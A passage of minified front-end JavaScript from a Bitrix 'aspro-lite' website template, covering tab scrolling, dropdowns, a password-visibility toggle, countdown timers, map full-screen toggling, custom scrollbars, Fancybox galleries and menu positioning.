this_index=$(this).index(),linked_tab=$(thisOoptions.linked_options.tabs[this_index]),linked_tabs={leftScrollBound:thisOoptions.linked_options.scrollBounds.left,rightScrollBound:thisOoptions.linked_options.scrollBounds.right,tabBounds:linked_tab[0].getBoundingClientRect()};linked_tabs.tabBounds.left<linked_tabs.leftScrollBound?thisOoptions.linked_options.directScroll(linked_tabs.leftScrollBound-linked_tabs.tabBounds.left+thisOoptions.linked_options.arrows.arrow_width+1,0):linked_tabs.tabBounds.right>linked_tabs.rightScrollBound&&thisOoptions.linked_options.directScroll(linked_tabs.rightScrollBound-linked_tabs.tabBounds.right-thisOoptions.linked_options.arrows.arrow_width-1,0),thisOoptions.linked_options.activeTab=linked_tab}}))},thisOoptions.addWrapperEvents=function(){thisOoptions.wrapper.on("touchstart",(function(event){thisOoptions.touch.posPrev=event.originalEvent.changedTouches[0].pageX,clearInterval(thisOoptions.timerMoveRight),clearInterval(thisOoptions.timerMoveLeft),clearInterval(thisOoptions.timerMoveDirect)})),thisOoptions.wrapper.on("touchmove",(function(event){thisOoptions.touch.posCurrent=event.originalEvent.changedTouches[0].pageX-thisOoptions.touch.posPrev,thisOoptions.directScroll(thisOoptions.touch.posCurrent,0),thisOoptions.touch.posPrev=event.originalEvent.changedTouches[0].pageX}))},thisOoptions.resize=function(){if(thisOoptions.onBeforeResize&&"function"==typeof thisOoptions.onBeforeResize&&thisOoptions.onBeforeResize(thisOoptions),thisOoptions.onResize&&"function"==typeof thisOoptions.onResize&&thisOoptions.onResize(thisOoptions),thisOoptions.translate<thisOoptions.minTranslate?thisOoptions.directScroll(thisOoptions.minTranslate-thisOoptions.translate):thisOoptions.translate>thisOoptions.maxTranslate&&thisOoptions.directScroll(thisOoptions.maxTranslate-thisOoptions.translate),void 0!==thisOoptions.activeTab&&thisOoptions.activeTab.length){var activeTabBounds=thisOoptions.activeTab[0].getBoundingClientRect();activeTabBounds.left<thisOoptions.scrollBounds.left?thisOoptions.directScroll(thisOoptions.scrollBounds.left-activeTabBounds.left):activeTabBounds.right>thisOoptions.scrollBounds.right&&thisOoptions.directScroll(thisOoptions.scrollBounds.right-activeTabBounds.right)}thisOoptions.initTabs(),thisOoptions.checkArrows(),thisOoptions.onAfterResize&&"function"==typeof thisOoptions.onAfterResize&&thisOoptions.onAfterResize(thisOoptions)},_scrollTab.data("scrollTabOptions",thisOoptions),_scrollTab.data("scrollTabOptions").addArrowsEvents(),_scrollTab.data("scrollTabOptions").addTabsEvents(),_scrollTab.data("scrollTabOptions").addWrapperEvents(),_scrollTab.addClass("arrow_scroll_init").addClass("swipeignore"),void 0!==arrow_right&&arrow_right.length&&(thisOoptions.arrows.arrow_width=thisOoptions.arrows.arrow_right[0].getBoundingClientRect().width),_scrollTab.data("scrollTabOptions").resize(),delete thisOoptions}var options=$.extend({translate:1,translateSpeed:2,directTranslate:150,maxTranslate:0,touch:{},arrows_css:!1,tabs_wrapper:".nav-tabs",tab_item:"> li",onResize:!1,outer_wrapper:"",width_grow:9,offset:0},options),el=$(this);if(el.hasClass("arrow_scroll_init"))return!1;el.each((function(i,scrollTab){_scrollTab(scrollTab,options)}))};
/* End */
;
; /* Start:"a:4:{s:4:"full";s:69:"/bitrix/templates/aspro-lite/js/blocks/controls.min.js?16818229683151";s:6:"source";s:50:"/bitrix/templates/aspro-lite/js/blocks/controls.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(document).ready((function(){$(document).on("click",".dropdown-select--with-dropdown .dropdown-select__title",(function(){var _this=$(this),menu=_this.parent().find("> .dropdown-select__list");!_this.hasClass("clicked")&&menu.length&&(_this.addClass("clicked"),_this.toggleClass("opened"),menu.stop().slideToggle(100,(function(){_this.removeClass("clicked")})))})),$(document).on("click",".dropdown-select__list .mixitup-item",(function(){var $select=$(this).closest(".dropdown-select");$select.find(".dropdown-select__title span").text($(this).text()),$select.find(".dropdown-select__title.opened").click()})),$("html, body").on("mousedown",(function(e){"string"==typeof e.target.className&&e.target.className.indexOf("adm")<0&&(e.stopPropagation(),$(".dropdown-select .dropdown-select__title.opened").each((function(){if(!$(this).closest("#mobilefilter").length){var $select=$(this).closest(".dropdown-select");$select.data("visible_by_class")&&$($select.data("visible_by_class")).is(":visible")||$(e.target).closest($select).length||$(this).click()}})))})),$(document).on("click",".hint",(function(e){let _this=$(this),target=e.target;e.stopImmediatePropagation(),"A"!==target.tagName&&e.preventDefault(),target.closest(".tooltip")||_this.toggleClass("active").find(".tooltip").stop().slideToggle(200)})),$(".form-group:not(.eye-password-ignore) [type=password]").each((function(item){let inputBlock=$(this).closest(".input");if(inputBlock.length)inputBlock.addClass("eye-password");else{let passBlock=$(this).closest(".form-group"),labelBlock=passBlock.find(".label_block");labelBlock.length?labelBlock.addClass("eye-password"):passBlock.addClass("eye-password")}})),$(document).on("click",".eye-password:not(.eye-password-ignore)",(function(event){let input=this.querySelector("input"),eyeWidth=56;this.clientWidth-56<event.offsetX&&("password"==input.type?(input.type="text",this.classList.add("password-show")):"text"==input.type&&(input.type="password",this.classList.remove("password-show")),event.stopPropagation())}))})),$(document).on("click",".gallery-view_switch__icons:not(.active)",(function(){var $this=$(this),animationTime=200,bSmall=$this.hasClass("gallery-view_switch__icons--small"),$switchGallery=$this.closest(".gallery-view_switch"),$bigGallery=($this.closest(".big_gallery").length?$this.closest(".big_gallery"):$this.closest(".gallery")).find(".gallery-big"),$bigGalleryCounter=$switchGallery.find(".gallery-view_switch__count-wrapper--big"),$smallGallery=($this.closest(".big_gallery").length?$this.closest(".big_gallery"):$this.closest(".gallery")).find(".gallery-small"),$smallGalleryCounter=$switchGallery.find(".gallery-view_switch__count-wrapper--small"),$toHideGallery=bSmall?$bigGallery:$smallGallery,$toHideGalleryCounter=bSmall?$bigGalleryCounter:$smallGalleryCounter,$toShowGallery=bSmall?$smallGallery:$bigGallery,$toShowGalleryCounter=bSmall?$smallGalleryCounter:$bigGalleryCounter;$this.addClass("active"),$this.siblings(".active").removeClass("active"),$toHideGalleryCounter.fadeOut(200,(function(){$toShowGalleryCounter.fadeIn(200)})),$toHideGallery.fadeOut(200,(function(){$toShowGallery.fadeIn(200)}))}));
/* End */
;
; /* Start:"a:4:{s:4:"full";s:73:"/bitrix/templates/aspro-lite/js/blocks/tabs-history.min.js?16818229681136";s:6:"source";s:54:"/bitrix/templates/aspro-lite/js/blocks/tabs-history.js";s:3:"min";s:58:"/bitrix/templates/aspro-lite/js/blocks/tabs-history.min.js";s:3:"map";s:62:"/bitrix/templates/aspro-lite/js/blocks/tabs-history.min.js.map";}"*/
var newHash=location.hash;"onhashchange"in window&&$(window).bind("hashchange",(function(){var newHash=location.hash;if(newHash&&("scrollRestoration"in history&&(history.scrollRestoration="manual"),$('.tabs.tabs-history .nav a[href="'+newHash+'"]').length)){$('.tabs.tabs-history .nav a[href="'+newHash+'"]').trigger("click");var $block=$(newHash);if($block.length){if($block.closest(".tab-pane").length){var offset=-206;"undefined"!=typeof arAsproOptions&&(offset=window.matchMedia("(max-width:991px)").matches?"Y"!==arAsproOptions.THEME.HEADER_MOBILE_FIXED||"ALWAYS"!==arAsproOptions.THEME.HEADER_MOBILE_SHOW?-125:-187:"Y"!==arAsproOptions.THEME.TOP_MENU_FIXED?-125:-206),$block.data("offset",offset)}scrollToBlock(newHash)}else if($(".ordered-block .tabs").length){var content_offset=$(".ordered-block .tabs").offset();$("html, body").animate({scrollTop:content_offset.top-90},400)}}})),$(document).on("click",".tabs.tabs-history a[data-toggle=tab]",(function(e){var $this=$(e.target);"undefined"!=typeof history&&$this.attr("href")&&history.replaceState(null,null,$this.attr("href"))}));
/* End */
;
; /* Start:"a:4:{s:4:"full";s:63:"/bitrix/templates/aspro-lite/js/general.min.js?1687169742122969";s:6:"source";s:42:"/bitrix/templates/aspro-lite/js/general.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
function throttle(f,t){let throttled,saveThis,saveArgs;const wrapper=function(){if(throttled)return saveThis=this,void(saveArgs=arguments);throttled=!0,f.apply(this,arguments),setTimeout((function(){throttled=!1,saveArgs&&(wrapper.apply(saveThis,saveArgs),saveThis=saveArgs=null)}),t)};return wrapper}function debounce(f,t){return function(args){var previousCall=this.lastCall;this.lastCall=Date.now(),previousCall&&this.lastCall-previousCall<=t&&clearTimeout(this.lastCallTimer),this.lastCallTimer=setTimeout((function(){f(args)}),t)}}if(getRandomInt=function(min,max){return Math.floor(Math.random()*(max-min))+min},ShowOverlay=function(){$('<div class="jqmOverlay waiting"></div>').appendTo("body")},window.addEventListener("popstate",(function(event){"function"==typeof startActions&&setTimeout(startActions,500)})),$(document).on("change",".uploader input[type=file]",(function(){$(this).next().length&&$(this).next().hasClass("resetfile")||$('<span class="resetfile" title="'+BX.message("CLEAR_FILE")+'"><svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9 1.00161L1 9M9 9L1 1" stroke="#999999" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></span>').insertAfter($(this))})),$(document).on("click",".uploader .resetfile",(function(){var $uploader=$(this).closest(".uploader");$uploader.removeClass("error files_add"),$uploader.find(".error").hide();var $input=$uploader.find("input[type=file]");$input.val(""),$.uniform.update($input),$(this).remove()})),$(document).on("click",".region-close",(function(){$(".confirm_region").fadeOut()})),headerInit=function(targetBlock){var header;$("header").length&&setTimeout((function(){CheckTopMenuDotted(),CheckTopMenuDotted()}),1)},typeofExt=function(item){const _toString=Object.prototype.toString;return _toString.call(item).slice(8,-1).toLowerCase()},HideOverlay=function(){$(".jqmOverlay").detach(),CloseMobileSearch(),CloseMobilePhone()},funcDefined("pauseYmObserver")||(pauseYmObserver=function(){"function"==typeof MutationObserver&&"object"==typeof MutationObserver.observers&&"object"==typeof MutationObserver.observers.ym&&(void 0===pauseYmObserver.cnt&&(pauseYmObserver.cnt=0),++pauseYmObserver.cnt,MutationObserver.observers.ym.paused||MutationObserver.observers.ym.pause())}),funcDefined("resumeYmObserver")||(resumeYmObserver=function(){"function"==typeof MutationObserver&&"object"==typeof MutationObserver.observers&&"object"==typeof MutationObserver.observers.ym&&(void 0===pauseYmObserver.cnt&&(pauseYmObserver.cnt=1),pauseYmObserver.cnt-=pauseYmObserver.cnt>0?1:0,!pauseYmObserver.cnt&&MutationObserver.observers.ym.paused&&MutationObserver.observers.ym.resume())}),funcDefined("declOfNum")||(declOfNum=function(number,titles){var cases;return number+" "+titles[number%100>4&&number%100<20?2:[2,0,1,1,1,2][Math.min(number%10,5)]]}),funcDefined("togglePropBlock")||(togglePropBlock=function(className){var all_props_block=className.closest(".bx_filter_parameters_box_container").find(".hidden_values");all_props_block.length&&(className.hasClass("inner_text")||className.hasClass("expand_block"))&&(all_props_block.is(":visible")?(className.text(BX.message("FILTER_EXPAND_VALUES")),all_props_block.hide()):(className.text(BX.message("FILTER_HIDE_VALUES")),all_props_block.show()))}),!funcDefined("initCountdown"))var initCountdown=function initCountdown(){$(".countdown:not(.countdown-inited)").each((function(){var _this=$(this);if(!_this.hasClass("init-if-visible")||_this.is(":visible")){_this.addClass("countdown-inited");var activeTo=_this.find(".countdown__active-to").text(),dateTo=new Date(activeTo.replace(/(\d+)\.(\d+)\.(\d+)/,"$3/$2/$1")),checkDate;new Date<dateTo?_this.hasClass("compact")?_this.find(".countdown__items").countdown({until:dateTo,format:"dHMS",compact:!0,padZeroes:!0,layout:'{d<}<span class="days countdown__item">{dn}<div class="text">{dl}</div></span>{d>} <span class="hours countdown__item">{hn}<div class="text">{hl}</div></span> <span class="minutes countdown__item">{mn}<div class="text">{ml}</div></span> <span class="sec countdown__item">{sn}<div class="text">{sl}</div></span>',onExpiry:onExpiryCountdown},$.countdown.regionalOptions.ru):_this.find(".countdown__items").countdown({until:dateTo,format:"dHMS",padZeroes:!0,layout:'{d<}<span class="days countdown__item">{dnn}<div class="text">{dl}</div></span>{d>} <span class="hours countdown__item">{hnn}<div class="text">{hl}</div></span> <span class="minutes countdown__item">{mnn}<div class="text">{ml}</div></span> <span class="sec countdown__item">{snn}<div class="text">{sl}</div></span>',onExpiry:onExpiryCountdown},$.countdown.regionalOptions.ru):_this.hide()}}))};if(!funcDefined("onExpiryCountdown"))function onExpiryCountdown(){var _this,countdownBlock=$(this).parents(".countdown");countdownBlock.length&&countdownBlock.hide()}if(!funcDefined("initCountdownTime"))var initCountdownTime=function initCountdownTime(block,time){if(time){var dateTo=new Date(time.replace(/(\d+)\.(\d+)\.(\d+)/,"$3/$2/$1"));block.find(".countdown__items").countdown("destroy"),block.hasClass("compact")&&block.find(".countdown__items").countdown({until:dateTo,format:"dHM",compact:!0,padZeroes:!0,layout:'{d<}<span class="days countdown__item">{dn}<div class="text">{dl}</div></span>{d>} <span class="hours countdown__item">{hn}<div class="text">{hl}</div></span> <span class="minutes countdown__item">{mn}<div class="text">{ml}</div></span> <span class="sec countdown__item">{sn}<div class="text">{sl}</div></span>',onExpiry:onExpiryCountdownTime},$.countdown.regionalOptions.ru),elsecountdown__items,block.find(".countdown__items").countdown({until:dateTo,format:"dHMS",padZeroes:!0,layout:'{d<}<span class="days countdown__item">{dnn}<div class="text">{dl}</div></span>{d>} <span class="hours countdown__item">{hnn}<div class="text">{hl}</div></span> <span class="minutes countdown__item">{mnn}<div class="text">{ml}</div></span> <span class="sec countdown__item">{snn}<div class="text">{sl}</div></span>',onExpiry:onExpiryCountdownTime},$.countdown.regionalOptions.ru),block.find(".countdown").show()}else block.find(".countdown").hide()};if(!funcDefined("onExpiryCountdownTime"))function onExpiryCountdownTime(){}function openFullsreenMap(element){var $this=$(element);if(!$this.hasClass("closer")){var currentMap=$this.parents(".bx-map-view-layout"),mapId=currentMap.find(".bx-yandex-map").attr("id");window.openedYandexMapFrame=mapId;var mapContainer=$('<div data-mapId="'+mapId+'"></div>');$("div[data-mapId="+mapId+"]").length||currentMap.after(mapContainer);var addClass="";$this.parents(".contacts-page-map-top").length&&(addClass+=" contacts-map-top-frame ");var yandexMapFrame=$('<div class="yandex-map__frame filter-none'+addClass+'"></div>');$("body > .body").append(yandexMapFrame),currentMap.appendTo(yandexMapFrame),currentMap.find(".map-mobile-opener").addClass("closer"),"object"==typeof map&&null!==map&&"container"in map&&window.map.container.fitToViewport()}}function closeFullscreenMap(){var yandexMapFrame=$(".yandex-map__frame");if(yandexMapFrame.length){var currentMap=yandexMapFrame.find(".bx-map-view-layout"),yandexMapContainer=$("div[data-mapId="+window.openedYandexMapFrame+"]");currentMap.appendTo(yandexMapContainer),yandexMapFrame.remove(),currentMap.find(".map-mobile-opener").removeClass("closer"),"object"==typeof map&&null!==map&&"container"in map&&window.map.container.fitToViewport()}}$(document).on("click",".map-mobile-opener",(function(){$(this).hasClass("closer")?closeFullscreenMap():openFullsreenMap(this)})),$.fn.iAppear=function(callback,options){if(void 0===$.fn.iAppear.useObserver&&($.fn.iAppear.useObserver="function"==typeof window.IntersectionObserver,!$.fn.iAppear.useObserver&&"function"!=typeof $.fn.appear))return $.fn.iAppear.queue=[],void BX.loadScript(arAsproOptions.SITE_TEMPLATE_PATH+"/vendor/js/jquery.appear.js",(function(){"object"==typeof $.fn.iAppear.queue&&$.fn.iAppear.queue.forEach((function(queueItem){$(queueItem.items).iAppear(queueItem.callback,queueItem.options)}))}));if($.fn.iAppear.useObserver){var options=$.extend({root:null,rootMargin:"150px 0px 150px 0px",threshold:0},options);$(this).each((function(i,appearBlock){var observer;new IntersectionObserver((function(entries,observer){entries.forEach((function(element){element.intersectionRatio>0&&!element.target.dataset.iAppeared&&(element.target.dataset.iAppeared=!0,"function"==typeof callback&&callback.call(element.target))}))}),options).observe(appearBlock)}))}else{if("function"!=typeof $.fn.appear)return void($(this).length&&$.fn.iAppear.queue.push({items:this,callback:callback,options:options}));$(this).length&&$(this).each((function(i,appearBlock){$(appearBlock).appear((function(){"function"==typeof callback&&callback.call(appearBlock)}),options)}))}},$.fn.mCustomScrollbarDeferred=function(config){$(this).addClass("scroll-init"),$(this).data("plugin-options",config),$(this).hasClass("destroyed")||($(this).hover((function(e){var $this=$(this);$this.hasClass("mCustomScrollbar")||$(this).hasClass("destroyed")||$this.data("scrollTimer",setTimeout((function(){$this.mCustomScrollbar(config),$this.off("touchstart touchmove touchend mousewheel mouseenter mouseleave")}),200))}),(function(e){clearTimeout($(this).data("scrollTimer"))})),$(this).on("touchstart touchmove",(function(e){var $this=$(this);$this.hasClass("mCustomScrollbar")||$(this).hasClass("destroyed")||$this.mCustomScrollbar(config);var $scrollContainer=$this.find(">.mCustomScrollBox>.mCSB_container");if($scrollContainer.length){var touch=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0],newTouch=new Touch({identifier:42,target:$scrollContainer[0],clientX:touch.clientX,clientY:touch.clientY,screenX:touch.screenX,screenY:touch.screenY,pageX:touch.pageX,pageY:touch.pageY,radiusX:1,radiusY:1}),newEvent=new TouchEvent(e.type,{cancelable:!0,bubbles:!1,composed:!0,touches:[newTouch],targetTouches:[newTouch],changedTouches:[newTouch]});$scrollContainer[0].dispatchEvent(newEvent)}})),$(this).on("touchend",(function(e){$(this).off("touchstart touchmove touchend mousewheel mouseenter mouseleave")})),$.event.special.mousewheel&&$(this).on("mousewheel",(function(e){var $this=$(this);$this.hasClass("mCustomScrollbar")||$(this).hasClass("destroyed")||($this.mCustomScrollbar(config),$this.off("touchstart touchmove touchend mousewheel mouseenter mouseleave"))})))},InitScrollBar=function(el,initOptions){var block;block=void 0===el?$(".srollbar-custom:not(.mobile-scroll):not(.scroll-init)"):el.filter(":not(.scroll-init)");var blockParent=$(".scrollbar-parent");if((block.length||blockParent.length)&&!isMobile){block.addClass("scroll-init");var options,defaults={mouseWheel:{scrollAmount:150,preventDefault:!0}};if(block.length)var config=$.extend({},defaults,void 0,block.data("plugin-options"),initOptions);else if(blockParent.length)var config=$.extend({},defaults,void 0,blockParent.data("plugin-options"),initOptions);config.callbacks={onScroll:function(){$(this).find(".mCSB_buttonLeft").hasClass("disabled")&&$(this).find(".mCSB_buttonLeft").removeClass("disabled"),$(this).find(".mCSB_buttonRight").hasClass("disabled")&&$(this).find(".mCSB_buttonRight").removeClass("disabled")},onTotalScrollBack:function(){$(this).find(".mCSB_buttonLeft").addClass("disabled")},onTotalScroll:function(){$(this).find(".mCSB_buttonRight").addClass("disabled")},onInit:function(){$(this).find(".mCSB_buttonLeft").addClass("disabled")}}}};const InitFancyboxThumbnailsGallery=function(instance){const bUseThumbs=instance.group[0].opts.$orig[0].classList.contains("fancy-thumbs")&&instance.group.length>1;if(bUseThumbs&&(instance.Thumbs.show(),bUseThumbs&&$(".fancybox-thumbs")&&$(".fancybox-thumbs__list a").length>1&&!$(".fancybox-thumbs .swiper").length&&"function"==typeof initSwiperSlider)){instance.Thumbs.$grid.find(".fancybox-thumbs__list a").each((function(i,el){$(el).css("background-image",'url("'+location.origin+encodeURI(instance.group[i].src)+'")')}));const SLIDER_RESIZE_BREAKPOINT=600,$thumbsContainer=$(".fancybox-thumbs"),$swiperSlides=$(".fancybox-thumbs__list a"),$swiperWrapper=$(".fancybox-thumbs__list"),sliderDirection=window.innerWidth>=SLIDER_RESIZE_BREAKPOINT?"vertical":"horizontal",options={centerInsufficientSlides:!0,direction:sliderDirection,mousewheelControl:!0,slidesPerView:"auto",spaceBetween:16,watchSlidesProgress:!0,navigation:{nextEl:".fancybox-thumbs__wrapper .swiper-button-next",prevEl:".fancybox-thumbs__wrapper .swiper-button-prev"}};$(".fancybox-container").addClass("detail-gallery-big--vertical with-slider"),$(".fancybox-inner").addClass("with-slider"),$thumbsContainer.addClass("detail-gallery-big-slider-thumbs with-slider"),$thumbsContainer.wrapInner("<div class='fancybox-thumbs__wrapper gallery-slider-thumb__container'>\n        <div class='swiper slider-solution' data-plugin-options='"+JSON.stringify(options)+"'/>\n      </div>");const $swiperContainerWrapper=$(".fancybox-thumbs__wrapper");$swiperContainerWrapper.append("<div class='gallery-slider-thumb-button gallery-slider-thumb-button--next slider-nav slider-nav--no-auto-hide swiper-button-next'>\n        <i class='svg inline stroke-dark-light'><svg width='7' height='12'><use xlink:href='"+arAsproOptions.SITE_TEMPLATE_PATH+"/images/svg/arrows.svg#right-7-12'></use></svg></i>\n      </div>"),$swiperContainerWrapper.prepend("<div class='gallery-slider-thumb-button gallery-slider-thumb-button--prev slider-nav slider-nav--no-auto-hide swiper-button-prev'>\n        <i class='svg inline stroke-dark-light'><svg width='7' height='12'><use xlink:href='"+arAsproOptions.SITE_TEMPLATE_PATH+"/images/svg/arrows.svg#left-7-12'></use></svg></i>\n      </div>"),$swiperWrapper.addClass("fancybox-thumb__list--slider-wrapper swiper-wrapper gallery__thumb-wrapper"),$swiperSlides.addClass("swiper-slide gallery__item gallery__item--thumb rounded-x pointer"),$swiperSlides.each((function(){const background=$(this).css("background-image").replace(/url\(|\"|\'|\)/g,"");$(this).css("background-image",""),$(this).wrapInner("<img src='"+background+"' class='rounded-x' alt='' title='' />")})),initSwiperSlider();const swiper=$thumbsContainer.find(".swiper").data("swiper");swiper.slideTo(instance.curPos,10),swiper.on("resize",(function(){window.innerWidth>=SLIDER_RESIZE_BREAKPOINT&&"horizontal"===options.direction?(options.direction="vertical",swiper.changeDirection(options.direction,!1),swiper.update()):window.innerWidth<SLIDER_RESIZE_BREAKPOINT&&"vertical"===options.direction&&(options.direction="horizontal",swiper.changeDirection(options.direction,!1),swiper.update())}))}};InitFancyBox=function(){"function"==typeof $.fn.fancybox&&$(".fancy").length&&$(".fancy").fancybox({padding:[40,40,64,40],openEffect:"fade",closeEffect:"fade",nextEffect:"fade",prevEffect:"fade",opacity:!0,tpl:{closeBtn:'<span title="'+BX.message("FANCY_CLOSE")+'" class="fancybox-item fancybox-close inline svg"><svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14"><path data-name="Rounded Rectangle 568 copy 16" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path></svg></span>',next:'<a title="'+BX.message("FANCY_NEXT")+'" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="'+BX.message("FANCY_PREV")+'" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},touch:"enabled",buttons:["close"],backFocus:!1,onActivate:function(instance){InitFancyboxThumbnailsGallery(instance)},beforeShow:function(event){if($(".fancybox-thumbs .swiper").length){const swiper=$(".fancybox-thumbs .swiper").data("swiper");void 0!==event.current&&swiper.slideTo(event.current.index)}var bCurrentSrc=void 0!==event.current&&"html"==event.current.contentType&&$(event.current.src).length,video_block=[];if(bCurrentSrc&&(video_block=$(event.current.src).find("source.video-content")),video_block.length&&"#"==video_block.attr("src")){var video_block_wrapper=video_block.closest("video"),video_block_clone=video_block_wrapper.clone();video_block_clone.find("source").attr("src",video_block_clone.find("source").data("src")),video_block.attr("src",video_block.data("src")),video_block_clone.insertAfter(video_block_wrapper),video_block_clone.siblings("video").remove()}var video_block_frame=[];if(bCurrentSrc&&(video_block_frame=$(event.current.src).find(".company-item__video-iframe")),video_block_frame.length){var data_src_iframe=video_block_frame.attr("data-src");video_block_frame.attr("src",data_src_iframe),video_block_frame.attr("allow","autoplay")}},afterShow:function(event){0==$(".fancybox-overlay").css("opacity")&&setTimeout((function(){$(".fancybox-overlay").css("opacity",1),$("html").addClass("overflow_html")}),200),$(".fancybox-nav").css("opacity",0),setTimeout((function(){$(".fancybox-nav").css("opacity",1)}),150);var bCurrentSrc=void 0!==event.current&&"html"==event.current.contentType&&$(event.current.src).length,companyVideo=[];bCurrentSrc&&(companyVideo=event.current.src[0].getElementsByClassName("company-item__video")),companyVideo.length?setTimeout((function(){$(".fancybox-wrap video").resize(),setTimeout((function(){$(".fancybox-wrap").addClass("show_video"),(0===companyVideo[0].currentTime||companyVideo[0].paused)&&(companyVideo[0].currentTime=0,companyVideo[0].play())}),300)}),150):$(".fancybox-wrap iframe").length&&$(".fancybox-inner").height("100%")},beforeClose:function(event){$(".fancybox-overlay").fadeOut();var bCurrentSrc=void 0!==event.current&&"html"==event.current.contentType&&$(event.current.src).length,companyVideo=[];bCurrentSrc&&(companyVideo=event.current.src[0].getElementsByClassName("company-item__video")),companyVideo.length&&(companyVideo[0].currentTime=0),$("html").removeClass("overflow_html");var video_block_frame=[];bCurrentSrc&&(video_block_frame=$(event.current.src).find(".company-item__video-iframe")),video_block_frame.length&&video_block_frame.attr("src","")},onClosed:function(event){var companyVideo=[];bCurrentSrc&&(companyVideo=event.current.src[0].getElementsByClassName("company-item__video")),companyVideo.length&&companyVideo[0].pause()}})},InitFancyBoxVideo=function(){"function"==typeof $.fn.fancybox&&$(".video_link").length&&$(".video_link").fancybox({type:"iframe",maxWidth:800,maxHeight:600,fitToView:!1,width:"70%",height:"70%",autoSize:!1,closeClick:!1,opacity:!0,tpl:{closeBtn:'<span title="'+BX.message("FANCY_CLOSE")+'" class="fancybox-item fancybox-close inline svg"><svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14"><path data-name="Rounded Rectangle 568 copy 16" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path></svg></span>',next:'<a title="'+BX.message("FANCY_NEXT")+'" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="'+BX.message("FANCY_PREV")+'" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},beforeShow:function(event){},afterShow:function(){0==$(".fancybox-overlay").css("opacity")&&setTimeout((function(){$(".fancybox-overlay").css("opacity",1),$("html").addClass("overflow_html")}),200),$(".fancybox-nav").css("opacity",0),setTimeout((function(){$(".fancybox-nav").css("opacity",1)}),150),$(".fancybox-wrap iframe").length&&$(".fancybox-inner").height("100%")},beforeClose:function(){$(".fancybox-overlay").fadeOut(),$("html").removeClass("overflow_html")}})},CheckTopVisibleMenu=function(that){var dropdownMenu=$(that).find(">.header-menu__dropdown-menu");dropdownMenu.length||(dropdownMenu=$(that).find(">.header-menu__wide-item-wrapper>.header-menu__wide-submenu")),dropdownMenu.length||(dropdownMenu=$(that).find(">.header-menu__wide-submenu-item-inner>.submenu-wrapper>.header-menu__wide-submenu")),dropdownMenu.length&&dropdownMenu.length&&dropdownMenu.each((function(i,el){var dropdownMenuCurrent=$(el);dropdownMenuCurrent.find("a").css("white-space",""),dropdownMenuCurrent.css("left",""),dropdownMenuCurrent.css("right",""),dropdownMenuCurrent.removeClass("toright");var dropdownMenuCurrent_left=dropdownMenuCurrent.offset().left;if(void 0!==dropdownMenuCurrent_left){var menu=dropdownMenuCurrent.parents("header");menu.length||(menu=dropdownMenuCurrent.closest(".header__top-inner"));var menu_width=menu.outerWidth(),menu_left=menu.offset().left,menu_right=menu_left+menu_width,isToRight=dropdownMenuCurrent.parents(".toright").length>0,parentsdropdownMenuCurrents=dropdownMenuCurrent.parents(".header-menu__dropdown-menu"),isHasParentdropdownMenuCurrent=parentsdropdownMenuCurrents.length>0;if(isHasParentdropdownMenuCurrent)var parentdropdownMenuCurrent_width=parentsdropdownMenuCurrents.first().outerWidth()?parentdropdownMenuCurrent_width:240,parentdropdownMenuCurrent_left,parentdropdownMenuCurrent_right=parentdropdownMenuCurrent_width+parentsdropdownMenuCurrents.first().offset().left;var emptyCurrentWidth,dropdownMenuCurrent_width=0==dropdownMenuCurrent.outerWidth()?240:dropdownMenuCurrent.outerWidth();parentdropdownMenuCurrent_right+dropdownMenuCurrent_width>menu_right&&dropdownMenuCurrent.find("a").css("white-space","normal");var dropdownMenuCurrent_right=dropdownMenuCurrent_left+dropdownMenuCurrent_width,firstMenuItem;if(dropdownMenuCurrent_right>menu_right||isToRight){var addleft=0;if(addleft=menu_right-dropdownMenuCurrent_right,isHasParentdropdownMenuCurrent||isToRight)dropdownMenuCurrent.css("left","auto"),dropdownMenuCurrent.css("right","calc(100% + 8px)"),dropdownMenuCurrent.addClass("toright");else{var dropdownMenuCurrent_curLeft=parseInt(dropdownMenuCurrent.css("left"));dropdownMenuCurrent.css("left",dropdownMenuCurrent_curLeft+addleft+"px")}}dropdownMenuCurrent.parent().hasClass("header-menu__item--first")||dropdownMenuCurrent_right<240+menu_left&&(dropdownMenuCurrent.css("left","calc(100% + 8px)"),dropdownMenuCurrent.css("right","0"),dropdownMenuCurrent.removeClass("toright"))}}))},MegaMenuFixed=function(){var animationTime=150;$megaFixedNlo=$(".mega-fixed-menu").find("[data-nlo]"),$(document).on("click",".header .burger",(function(){$megaFixedNlo.length&&($megaFixedNlo.hasClass("nlo-loadings")||($megaFixedNlo.addClass("nlo-loadings"),setTimeout((function(){$.ajax({data:{nlo:$megaFixedNlo.attr("data-nlo")},error:function(){$megaFixedNlo.removeClass("nlo-loadings")},complete:function(jqXHR,textStatus){if("success"===textStatus||404==jqXHR.status){var 